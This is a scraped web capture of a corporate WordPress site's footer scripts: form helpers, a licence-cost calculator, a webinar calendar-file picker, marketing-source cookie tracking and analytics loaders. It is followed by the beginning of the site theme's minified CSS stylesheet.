<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.recaptcha.net/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit" id="google-recaptcha-js"></script>
<script defer type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript"></script>
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-button {background-color:#c50c39 !important; border:none !important;border-radius:0 !important;}

</style>
<!-- Shortcodes Ultimate custom CSS - end -->
		<script type="b5ce0792ee07e845a6fd44d7-text/javascript">
		jQuery('#wpcf7-f24518-p25167-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p43662-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p42234-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p24246-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p24140-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p23600-o2 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p25831-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p26362-o1 form').addClass('popout-form');
jQuery('#wpcf7-f28692-p27136-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p27810-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p29231-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p29402-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p29496-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p29693-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p29693-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p30382-o1 form').addClass('popout-form');
jQuery('#wpcf7-f24518-p30399-o1 form').addClass('popout-form');
jQuery('#wpcf7-f3007-p30781-o1 form').addClass('popout-form');
jQuery('#wpcf7-f28692-p33537-o1 form').addClass('popout-form');
jQuery('#wpcf7-f1551-p42234-o1 form').addClass('popout-form');
jQuery('.popupFormContainer form').addClass('popout-form');




jQuery('.popout-form').prepend("<div class='popout-close' onClick='popClose()'>X</div>");
jQuery('.popout-button').click(function(e){
	e.preventDefault();
	popLaunch();
});
function popLaunch(){
jQuery('.popout-form').addClass('open');
}
function popClose(){
jQuery('.popout-form').removeClass('open');
}

jQuery(document).ready(function(){

	var date = jQuery('#wpcf7-f3896-p3866-o1 select').val();
	if(date == '5PM Wed, 18th Mar'){
		var file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_18_March_-_5pm.ics';
	}else if(date == '8AM Thu, 19th Mar'){
		var file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_19_March_-_8am.ics';
	}else if(date == '5PM Thu, 19th Mar'){
		var file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_19_March_-_5pm.ics';
	}else if(date == '8AM Wed, 18th Mar'){
		var file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_18_March_-_8am.ics';
	}
	jQuery('#wpcf7-f3896-p3866-o1 .dynamichidden-999 input').val(file);
	jQuery('#wpcf7-f3896-p3866-o1 select').change(function(){
		date = jQuery(this).val();
		if(date == '5PM Wed, 18th Mar'){
			file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_18_March_-_5pm.ics';
		}else if(date == '8AM Thu, 19th Mar'){
			file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_19_March_-_8am.ics';
		}else if(date == '5PM Thu, 19th Mar'){
			file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_19_March_-_5pm.ics';
		}else if(date == '8AM Wed, 18th Mar'){
			file = 'https://www.cardinus.com/wp-content/uploads/2020/03/Remote_Working_QA_with_HS_Director_Peter_Kinselley_-_18_March_-_8am.ics';
		}
		jQuery('#wpcf7-f3896-p3866-o1 .dynamichidden-999 input').val(file);
	});
});

jQuery(document).scroll(function() {
  var y = jQuery(this).scrollTop();
  if (y > 100) {
    jQuery('.lazy-element').fadeIn();
  } else {
    jQuery('.lazy-element').fadeOut();
  }
});

jQuery(document).ready(function(){
	if(jQuery('.page-id-751').length){
		jQuery('#subnav-2 ul').append('<li class="list-item"><a href="/fire-safety-training/">Fire Safety Training</a></li>');
	}
	if(jQuery('.wpcf7-form .ebd_input').length){
		var download = jQuery('.wpcf7-form .ebd_input input').val();
		var download_id = download.split("|");
		var download_link = "https://www.cardinus.com/resource-downloads/"+download_id[0]+"/";
		jQuery('.dynamichidden-0000 input').val(download_link);
	}
});

jQuery(document).ready(function(){
	if(jQuery('#wpcf7-f21609-p21610-o1').length){
		var licenses = 0;
		var premium = jQuery('#annual-premium').val();
		if(premium == '£1000 to £2500'){
			licenses = 10;
			jQuery('.free-licences').prop('disabled',false); 
		}else if(premium == '£2501 to £5000'){
			licenses = 20;
			jQuery('.free-licences').prop('disabled',false); 
		}else if(premium == '£5001 to £7500'){
			licenses = 30;
			jQuery('.free-licences').prop('disabled',false); 
		}else if(premium == '£7501 to £10000'){
			licenses = 40;
			jQuery('.free-licences').prop('disabled',false); 
		}else if(premium == '£10001 and over'){
			licenses = 100;
			jQuery('.free-licences').prop('disabled',false); 
		}else{
			licenses = 0;
			jQuery('.free-licences').attr('disabled','disabled');
		}
		jQuery('.licenses-available .avail-licenses').html(licenses);
		jQuery('input[name="free-licences"]').val(licenses);
		jQuery('#annual-premium').change(function(){
			premium = jQuery(this).val();
			if(premium == '£1000 to £2500'){
				licenses = 10;
				jQuery('.free-licences').prop('disabled',false); 
			}else if(premium == '£2501 to £5000'){
				licenses = 20;
				jQuery('.free-licences').prop('disabled',false); 
			}else if(premium == '£5001 to £7500'){
				licenses = 30;
				jQuery('.free-licences').prop('disabled',false); 
			}else if(premium == '£7501 to £10000'){
				licenses = 40;
				jQuery('.free-licences').prop('disabled',false); 
			}else if(premium == '£10001 and over'){
				licenses = 100;
				jQuery('.free-licences').prop('disabled',false); 
			}else{
				licenses = 0;
				jQuery('.free-licences').attr('disabled','disabled');
			}
			jQuery('.licenses-available .avail-licenses').html(licenses);
			jQuery('input[name="free-licences"]').val(licenses);
		});
		var totalfree = 0;        
		jQuery('.free-licences').each(function(){ 
			if(!isNaN(this.value) && this.value.length!=0){
				totalfree += parseFloat(this.value);            
			}         
		});
		jQuery('#wpcf7-f21609-p21610-o1 form table tbody tr td.total-free span.free-total').html(totalfree);
		jQuery('input[name="free-licences-used"]').val(totalfree);
		jQuery('.free-licences').change(function(){
			totalfree = 0;    
			jQuery('.free-licences').not(this).each(function(){ 
				if(!isNaN(this.value) && this.value.length!=0){
					totalfree += parseFloat(this.value);            
				}
			});
			var remainingL = licenses - totalfree;
			var thisValue = jQuery(this).val();
			// console.log("total available: " + licenses, "total used: " + totalfree, "total remaining: " + remainingL, "attempting to use: " + thisValue);
			if(thisValue >= remainingL){
				jQuery(this).val(remainingL);
				jQuery('.free-licences').not(this).each(function(){
					if(jQuery(this).val() ==  0){
						jQuery(this).attr('disabled','disabled'); 
					}else{
						jQuery(this).remove('disabled','disabled'); 
					}
				});
				totalfree = 0;    
				jQuery('.free-licences').each(function(){ 
					if(!isNaN(this.value) && this.value.length!=0){
						totalfree += parseFloat(this.value);            
					}         
				});
				jQuery('#wpcf7-f21609-p21610-o1 form table tbody tr td.total-free span.free-total').html(totalfree);
				jQuery('input[name="free-licences-used"]').val(totalfree);
			}else{
				jQuery('.free-licences').not(this).removeAttr('disabled');
				totalfree = 0;    
				jQuery('.free-licences').each(function(){ 
					if(!isNaN(this.value) && this.value.length!=0){
						totalfree += parseFloat(this.value);            
					}         
				});
				jQuery('#wpcf7-f21609-p21610-o1 form table tbody tr td.total-free span.free-total').html(totalfree);
				jQuery('input[name="free-licences-used"]').val(totalfree);
			}
		});
		var totaladd = 0;        
		jQuery('.add-licences').each(function(){ 
			jQuery(this).parent('span').parent('td.additional-l').next('td.alcost').children('span.add-cost').html((this.value * 3.5).toFixed(2));
			if(!isNaN(this.value) && this.value.length!=0){
				totaladd += parseFloat(this.value);            
			}         
		});
		jQuery('#wpcf7-f21609-p21610-o1 form table tbody tr td.total-additional span.add-total').html(totaladd);
		jQuery('input[name="total-additional"]').val(totaladd);
		jQuery('#wpcf7-f21609-p21610-o1 form table tbody tr td.total-cost span.cost-add-total').html((totaladd * 3.5).toFixed(2));
		jQuery('input[name="total-cost-additional"]').val((totaladd * 3.5).toFixed(2));
		jQuery('.add-licences').change(function(){
			totaladd = 0;    
			jQuery('.add-licences').each(function(){ 
				jQuery(this).parent('span').parent('td.additional-l').next('td.alcost').children('span.add-cost').html((this.value * 3.5).toFixed(2));
				if(!isNaN(this.value) && this.value.length!=0){
					totaladd += parseFloat(this.value);            
				}         
			});
			jQuery('#wpcf7-f21609-p21610-o1 form table tbody tr td.total-additional span.add-total').html(totaladd);
			jQuery('input[name="total-additional"]').val(totaladd);
			jQuery('#wpcf7-f21609-p21610-o1 form table tbody tr td.total-cost span.cost-add-total').html((totaladd * 3.5).toFixed(2));
			jQuery('input[name="total-cost-additional"]').val((totaladd * 3.5).toFixed(2));
		});
	}
});

var anchor_count = 0;
jQuery('.category-whitepaper .mk-single-content h2').each(function(){
	var anchor_text = jQuery(this).text();
	anchor_count++;
	jQuery(this).attr('data-anchor',anchor_count);
	jQuery('#progress_anchors').append('<span id="anchor_'+anchor_count+'" data-anchor-click="'+anchor_count+'" class="progAnchor">'+anchor_text+'</span>');
});
var ab_count = 0;
jQuery('.category-whitepaper .anchor_button').each(function(){
	ab_count++;
	jQuery(this).attr('data-anchor-click',ab_count);
});
jQuery(document).ready(function(){
	jQuery(document).on('click', '.progAnchor', function(){
		var anchor = jQuery(this).attr("data-anchor-click");
		jQuery('html, body').animate({scrollTop: jQuery('h2[data-anchor="'+anchor+'"]').offset().top -220 }, 'slow');
	});
	jQuery(document).on('click', '.anchor_button', function(){
		var anchor = jQuery(this).attr("data-anchor-click");
		jQuery('html, body').animate({scrollTop: jQuery('h2[data-anchor="'+anchor+'"]').offset().top -220 }, 'slow');
	});
	jQuery(window).on('scroll', function(){
		jQuery('.category-whitepaper .mk-single-content h2').each(function(){
			var anchor_point = jQuery(this).attr('data-anchor');
			if(jQuery(window).scrollTop() > jQuery(this).offset().top - 240){
				var progress = ((100/(anchor_count-1)) * anchor_point) - (100/(anchor_count-1));
				jQuery('#myBar').css('height', progress+'%');
				jQuery('.progAnchor[data-anchor-click="'+anchor_point+'"]').addClass('active');
			}else{
				jQuery('.progAnchor[data-anchor-click="'+anchor_point+'"]').removeClass('active');
			}
		});
	});
});

jQuery.extend({
  getUrlVars: function(){
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
      hash = hashes[i].split('=');
      vars.push(hash[0]);
      vars[hash[0]] = hash[1];
    }
    return vars;
  },
  getUrlVar: function(name){
    return jQuery.getUrlVars()[name];
  }
});
function getParam(){
	if (jQuery.getUrlVar("ls") != null) {
		var source = getParameterByName('ls');
		Cookies.set('PPC', source, { expires: 7 })
		sessionStorage.setItem("source", source);
	}
}
function add_contact_source(){
	var cookie = Cookies.get('PPC');
	if(cookie){
		jQuery('input#source_field').val(cookie).text(cookie);
	} else if (sessionStorage.getItem("source") != null) {
		jQuery('input#source_field').val(sessionStorage.getItem("source")).text(sessionStorage.getItem("source"));
	} else {
		jQuery('input#source_field').val('_').text('_');
	}
}
function add_contact_source_pop(){
	var cookie = Cookies.get('PPC');
	if(cookie != null){
		jQuery('input#pop_source_field').val(cookie).text(cookie);
	} else if (sessionStorage.getItem("source") != null) {
		jQuery('input#pop_source_field').val(sessionStorage.getItem("source")).text(sessionStorage.getItem("source"));
	} else {
		jQuery('input#pop_source_field').val('_').text('_');
	}
}
function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[[]]/g, '\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}
jQuery(document).ready(function() {
	getParam();
	if(jQuery('input#source_field').length){
		add_contact_source();
	}
	if(jQuery('input#pop_source_field').length){
		add_contact_source_pop();
	}
});		</script>
	<script type="b5ce0792ee07e845a6fd44d7-text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>                    <script type="b5ce0792ee07e845a6fd44d7-text/javascript">
                        var cdJsHost = (("https:" == document.location.protocol) ? "https://" : "http://");
                        document.write(unescape("%3Cscript src='" + cdJsHost + "analytics.clickdimensions.com/ts.js' type='text/javascript'%3E%3C/script%3E"));
                    </script>

                    <script type="b5ce0792ee07e845a6fd44d7-text/javascript">
                        var cdScore = 15;
                    </script>

                    <script type="b5ce0792ee07e845a6fd44d7-text/javascript">
                        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
                        cdAnalytics.setAccountKey('a7lcdK81YI0K9qRaRsVBSB');
                        cdAnalytics.setDomain('https://www.cardinus.com');
                        cdAnalytics.trackPage();
                    </script>
					
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b5ce0792ee07e845a6fd44d7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bfb1e8bcf2d6019","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"59db3ea8248f4df691cf2e04bfef68b0","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.6.css
body_size: 41543
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none}html{font-size:100%;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{position:relative;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}a:active,a:hover{outline:0}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}.google_map img{max-width:none!important}#mk-footer img,#mk-sidebar img,.ajax_project img,.mk-edge-slider img,.mk-page-section img,.theme-content img,.vc_row-fluid img{max-width:100%;width:auto\9;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic}button,input,select,textarea{margin:0;vertical-align:middle;font-size:100%}button,input{line-height:normal;border-radius:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}a{color:#777}p{margin-bottom:30px}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-spacing:0;border-collapse:collapse}strong,th,thead td{font-weight:700}cite,dfn,em{font-style:italic}code,pre{margin:10px 0 20px 0;display:block;font-size:12px;line-height:20px;border:1px solid #e8e8e8;padding:20px 10px;background:#fff;white-space:pre-wrap;white-space:-moz-pre-wrap!important;white-space:-pre-wrap;white-space:-o-pre-wrap;overflow:auto;background:url(../../images/pre_code.gif) repeat scroll 0 0 #f2f3f5}del{color:#666;text-decoration:line-through}small,sub,sup{font-size:85%}abbr,acronym{text-transform:uppercase;letter-spacing:.1em}a abbr,a acronym{border:none}abbr[title],acronym[title],dfn[title]{border-bottom:1px dotted #ccc;cursor:help}sup{vertical-align:super}sub{vertical-align:sub}blockquote,code,dl,fieldset,ol,p,pre,table,ul{margin-bottom:20px}a{text-decoration:none}a,p{-ms-word-wrap:break-word;word-wrap:break-word}a:active,a:focus,a:hover,a:link,a:visited{outline:0 none;text-decoration:none}.alignleft,.floatleft{float:left;text-align:left}.alignright,.floatright{float:right;text-align:right}.aligncenter{margin-right:auto;margin-left:auto;text-align:center}.align-right{text-align:right}.align-left{text-align:left}.align-center{text-align:center}.clearboth{display:block;visibility:hidden;clear:both;overflow:hidden;width:0;height:0}.clearboth:after{display:block;visibility:hidden;clear:both;width:0;height:0;content:' ';font-size:0;line-height:0}* html .clearboth{height:1%}.clearfix{display:block;clear:both}.clearfix:after,.clearfix:before{content:" ";display:table}ul{margin-bottom:1em;margin-left:1.5em;list-style-type:disc}ul li{margin-left:.85em}ul ul{list-style-type:square}ul ul ul{list-style-type:circle}ol{margin-bottom:1em;margin-left:2.35em;list-style-position:outside;list-style-type:decimal}dt{font-weight:700;font-size:110%;margin-bottom:.2em}dd{margin:0;padding:0 0 1em 15px}ol ol,ul ol{margin-left:2.5em}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}fieldset{padding:1em;border:1px solid #ddd}legend{padding:0 .8em;font-weight:700;font-size:1.2em}input[type=email],input[type=password],input[type=text],input[type=url],select,textarea{outline:0;border:none;font-size:inherit}input,select{cursor:pointer}input[type=email],input[type=password],input[type=text],input[type=url]{cursor:text;box-sizing:border-box}textarea{overflow:auto}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{font-size:13px;color:#767676;padding:10px 12px;background-color:#fdfdfd;border:1px solid #e3e3e3;outline:0;margin-bottom:4px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{background-color:#fff;border:1px solid #dcdcdc}.master-holder select:not(.gfield_select),.woocommerce select{background-color:#fdfdfd;border:1px solid #e3e3e3;background-image:url(../../images/selectbox-arrow.png);background-position:right center;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:10px 12px 12px 16px;font-size:12px;line-height:14px;color:#252525;border-radius:0;font-weight:700;min-width:240px;max-width:100%;display:block}option{padding:0 4px}h1,h2,h3,h4,h5,h6{margin:0 0 .8em;font-weight:400;line-height:1.3em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:none}h1{font-size:36px;margin-bottom:16px}h2{font-size:30px;margin-bottom:14px}h3{font-size:28px;margin-bottom:10px}h4{font-size:24px;margin-bottom:9px}h5{font-size:18px;margin-bottom:8px}h6{font-size:14px;margin-bottom:8px}.visuallyhidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);left:-100000px;top:-100000px;margin:-1px;padding:0;border:0}.mk-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.mk-video-container embed,.mk-video-container iframe,.mk-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.mk-video-wrapper{max-width:100%}.mk-background-stretch,.mk-background-stretch .parallax-layer{background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.mk_rev_slider_wrapper{overflow:hidden}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.font-weight-l{font-weight:lighter}.font-weight-n{font-weight:400}.font-weight-b{font-weight:700}.font-weight-100{font-weight:100}.font-weight-200{font-weight:200}.font-weight-300{font-weight:300}.font-weight-400{font-weight:400}.font-weight-500{font-weight:500}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}.font-weight-800{font-weight:800}.font-weight-900{font-weight:900}.bold{font-weight:700}.italic{font-style:italic}.uppercase{text-transform:uppercase}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.block{display:block}.inline-block{display:inline-block}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.flex-items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-self-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.flex-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.flex-self-start{-ms-flex-item-align:start;align-self:flex-start}.flex-self-end{-ms-flex-item-align:end;align-self:flex-end}.flex-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.flex-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}.flex-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-last{-webkit-box-ordinal-group:100000;-ms-flex-order:99999;order:99999}.width-50{width:50px}.width-full{width:100%}.width-x2{width:200%}.height-50{height:50px}.height-full{height:100%}.left{float:left}.right{float:right}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.z1{z-index:1}.z2{z-index:2}.z3{z-index:3}.z4{z-index:4}.z5{z-index:5}.z999{z-index:999}.pointer{pointer-events:auto}.no-pointer{pointer-events:none}.overflow-auto{overflow:auto}.no-overflow{overflow:hidden}.no-overflow-x{overflow-x:hidden}.no-overflow-y{overflow-y:hidden}.backface{-webkit-backface-visibility:visible;backface-visibility:visible}.no-backface{-webkit-backface-visibility:hidden;backface-visibility:hidden}.perspective{-webkit-transform:perspective(1000px);transform:perspective(1000px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.origin-center{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.fold-back-horizontal{-webkit-transform:translateX(-100%) rotateY(-180deg);transform:translateX(-100%) rotateY(-180deg)}.fold-back-vertical{-webkit-transform:translateX(-100%) rotateX(-180deg);transform:translateX(-100%) rotateX(-180deg)}.bezier-1{transition:all .5s cubic-bezier(.645,.045,.355,1)}.IE .bezier-1{transition:none}.left-0{left:0}.left-5{left:5px}.left-10{left:10px}.right-0{right:0}.right-5{right:5px}.right-10{right:10px}.top-0{top:0}.top-5{top:5px}.top-10{top:10px}.bottom-0{bottom:0}.bottom-5{bottom:5px}.bottom-10{bottom:10px}.padding-10-pr{padding:10%}.padding-x-10-pr{padding-left:10%;padding-right:10%}.padding-10{padding:10px}.padding-x-10{padding-left:10px;padding-right:10px}.padding-y-10{padding-top:10px;padding-bottom:10px}.padding-20{padding:20px}.padding-x-20{padding-left:20px;padding-right:20px}.padding-y-20{padding-top:20px;padding-bottom:20px}.margin-t-20{margin-top:20px}.margin-r-10{margin-top:10px}.is-hidden{display:none;visibility:hidden}.is-visibility-hidden{visibility:hidden}.margin-auto{margin:0 auto}.mk-blog-classic-item .blog-social-share{z-index:30}.post-type-badge{z-index:10}.mk-commentlist li .comment-content{z-index:10}.mk-blog-grid-item .blog-grid-hover-icon{z-index:10}.mk-blog-modern-item .blog-social-share{z-index:10}.mk-edge-one-pager .mk-grid{z-index:14}.fullPage-slidesNav{z-index:4}#fullPage-nav{z-index:100}.mk-edge-slider .mk-grid{z-index:14}.mk-edge-slider .edge-slider-holder{z-index:10}.mk-edge-slider .edge-slider-loading{z-index:20}.mk-edge-slider .edge-skip-slider{z-index:10}.mk-swiper-container{z-index:1}.swiper-pagination{z-index:10}.mk-edge-nav a{z-index:1000}#mk-footer{z-index:10}#mk-footer.mk-footer-unfold{z-index:9}.mk-header-toolbar{z-index:310}.mk-language-nav-sub-wrapper{z-index:20}.mk-fullscreen-search-overlay{z-index:999}.mk-toolbar-resposnive-icon{z-index:80}@media handheld,only screen and (max-width:780px){.mk-header-subscribe,.mk-login-register{z-index:50}}.mk-header{z-index:301}.mk-header .mk-classic-nav-bg,.mk-header .mk-header-bg{z-index:1}.mk-header .fit-logo-img a{z-index:30}.mk-header .mk-header-inner{z-index:300}.mk-header-holder{z-index:200}.header-style-2.a-sticky .mk-header-nav-container{z-index:210}.mk-header-right{z-index:20}.mk-header-nav-container{z-index:30}.header-style-2.header-align-center .header-logo{z-index:2}.header-style-2.header-align-center .mk-dashboard-trigger{z-index:3}.header-style-3 .mk-dashboard-trigger{z-index:11}.header-style-4{z-index:auto!important}.header-style-4 .mk-header-inner{z-index:300!important}div.jp-volume-bar{z-index:20}.mk-go-top{z-index:300}.mk-zindex-fix{z-index:60}#theme-page{z-index:11}.mk-classic-menu-wrapper{z-index:99}.main-navigation-ul>li.menu-item ul.sub-menu:after{z-index:10}.main-navigation-ul:not(.dropdownJavascript) li.menu-item:hover>ul.sub-menu{z-index:10}.dropdownJavascript li.dropdownOpen>ul.sub-menu{z-index:10}.has-mega-menu>ul.sub-menu>ul.sub-menu{z-index:auto}.mk-nav-responsive-link{z-index:12}.mk-responsive-nav{z-index:20}#mk-page-introduce{z-index:8}.mk-post-nav{z-index:200}.mk-post-nav.post-nav-backward{z-index:199}.pagnav-wrapper .pagenav-top{z-index:201}.portfolio-similar-posts-image img{z-index:10}.portfolio-similar-posts-image .image-hover-overlay{z-index:11}.portfolio-similar-meta{z-index:20}.mk-body-loader-overlay{z-index:2351}.pricing-cols li.pricing-col{z-index:10}.pricing-cols li.featured-plan{z-index:20}.pricing-cols .pricing-price span{z-index:20}.pricing-cols .pricing-features ul{z-index:20}.pricing-cols .pricing-button a{z-index:20}.intro-effect-fade,.intro-effect-zoom_out{z-index:999}.intro-effect-shuffle{z-index:999}.showcase-blog-overlay{z-index:30}.mk-blog-showcase-thumb{z-index:20}.mk-blog-showcase-thumb a{z-index:40}.blog-showcase-extra-info{z-index:10}.mk-button.savvy-dimension span{z-index:2}.mk-button.savvy-dimension:after{z-index:1}.mk-chart canvas{z-index:1}.mk-chart .chart-percent{z-index:10}.mk-contact-form-wrapper.classic-style .mk-form-row i{z-index:12}.mk-contact-form-wrapper .mk-invalid{z-index:10!important}.mk-progress-button[data-style=move-up] .mk-progress-button-content{z-index:10}span.wpcf7-not-valid-tip{z-index:30}.mk-divider[class*=go_top] .divider-inner:before{z-index:3}.mk-divider[class*=go_top] .divider-inner .divider-go-top{z-index:4}.mk-swipe-slideshow .swiper-arrows{z-index:10}.mk-employees.classic-style .mk-employeee-networks{z-index:1}.mk-gallery article .image-hover-overlay{z-index:10}.mk-gallery article .gallery-title{z-index:10}.mk-gallery article.hover-overlay_layer .gallery-desc{z-index:10}.mk-box-icon.boxed-style .icon-box-boxed{z-index:10}.mk-box-icon.boxed-style .mk-main-ico{z-index:20}.mk-image.inside-image .mk-image-caption{z-index:10}.mk-image-overlay{z-index:10}.mk-image-lightbox{z-index:30}.mk-page-title-box .mk-page-title-box-content{z-index:10}.mk-portfolio-carousel .flex-viewport ul li:hover .item-conten{z-index:30}.portfolio-carousel .item-content{z-index:8}.mk-portfolio-carousel-modern .mk-portfolio-modern-image img{z-index:10}.mk-portfolio-carousel-modern .image-hover-overlay{z-index:11}.mk-portfolio-carousel-modern .portfolio-meta{z-index:20}.mk-portfolio-carousel-modern .flex-direction-nav a{z-index:20}.mk-skill-meter .mk-progress-bar .progress-inner{z-index:1}.mk-slideshow .mk-flex-caption span{z-index:10}.mk-slideshow .color-mask{z-index:5}.theatre-slider-container .desktop-theatre-slider img,.theatre-slider-container .laptop-theatre-slider img{z-index:3}.no-csstransforms .theatre-slider-container .desktop-theatre-slider img,.no-csstransforms .theatre-slider-container .laptop-theatre-slider img{z-index:1}.theatre-slider-container .desktop-theatre-slider .player-container,.theatre-slider-container .laptop-theatre-slider .player-container{z-index:2}.mk-tab-slider{z-index:1}.mk-tab-slider-nav a{z-index:2}.mk-testimonial.modern-style .flex-control-nav{z-index:10}.mk-tooltip{z-index:30}#mk-theme-container{z-index:200}.mk-side-dashboard{z-index:1}.dashboard-opened .mk-side-dashboard{z-index:300}.sidedash-navigation-ul{z-index:20}.sidedash-navigation-ul li a{z-index:5}.sidedash-navigation-ul 